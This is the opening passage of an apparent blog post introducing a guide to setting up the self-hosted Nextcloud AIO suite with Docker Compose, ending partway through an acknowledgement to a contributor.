
 Nextcloud is a popular self-hosted solution for file sync and share as well as cloud apps such as document editing, chat and talk, calendar, photo gallery etc. This guide will walk you through setting up Nextcloud AIO using Docker Compose. This blog post would not be possible without immense help from Sahil Dhiman a.k.a.